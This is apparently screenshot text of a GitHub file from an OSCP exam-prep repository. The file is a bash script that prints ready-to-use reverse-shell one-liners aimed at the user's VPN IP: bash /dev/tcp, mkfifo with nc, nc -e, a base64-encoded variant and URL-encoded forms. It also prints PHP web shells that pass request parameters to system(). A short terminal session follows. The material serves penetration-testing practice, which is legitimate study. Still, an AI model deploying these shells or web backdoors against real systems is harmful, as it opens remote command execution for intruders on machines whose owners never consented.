 1 2 3 4 5 6 7 8 9 oscp_scripts/shells at main · tjcim/oscp_scripts · GitHub - Chromium ~ **VPN** | 10.10.16.55 | 91 | Sun Apr 07, 11:54 |
OSCP Tips - tjc.im
oscp_scripts/shells at main
github.com/tjcim/oscp_scripts/blob/main/shells
Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
LICENSE
new_box.py
pshell.py
shells
sv
oscp_scripts / shells
tjcim Initial commit 2b59fb5 · 16 hours ago History
Code Blame Executable File · 72 lines (63 loc) · 2.09 KB Raw
1 #!/bin/bash
2 LIP=$(ip -4 a show tun0 | grep -Po 'inet \K[\d.]+')
3
4 if [ $# -eq 0 ]
5 then
6 PORT=64385
7 else
8 PORT=$1
9 fi
10
11 echo "Local IP=$LIP"
12 echo "PORT=$PORT"
13
14 echo ""
15 echo '********** Bash **********'
16 echo "bash -c 'bash -i >& /dev/tcp/$LIP/$PORT 0>&1'"
17 echo "bash+-c+'bash+-i+>%26+/dev/tcp/$LIP/$PORT+0>%261'"
18 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc $LIP $PORT >/tmp/f"
19 echo "rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f%7C/bin/sh%20-i%202%3E%261%7Cnc%20$LIP%20
20 echo "nc $LIP $PORT -e /bin/sh"
21
22 ENCODED=$(echo -ne "bash -c 'bash -i >& /dev/tcp/$LIP/$PORT 0>&1'" | base64 -w0)
23 echo "echo $ENCODED | base64 -d | sh"
24
25 echo ""
26 echo '********** PHP **********'
27 cat << "EOF"
28 <?php
29 if(isset($_REQUEST['cmd'])){
30 echo "<pre>";
31 $cmd = ($_REQUEST['cmd']);
32 system($cmd);
33 echo "</pre>";
34 die;
35 }
36 ?>
37 EOF
38 echo '<%3fphp+if(isset($_REQUEST['cmd'])){+echo+"<pre>"%3b+$cmd+%3d+($_REQUEST['cmd'])%3b+sy
39 echo '<?php echo system($_GET['cmd']); ?>'
40 echo '<%3fphp+echo+system($_GET[cmd])%3b+%3f>'
41
~ 11:53
❯ sv 1.1.2.2
~ 11:53
❯ echo $lip
10.10.16.55
~ 11:53
❯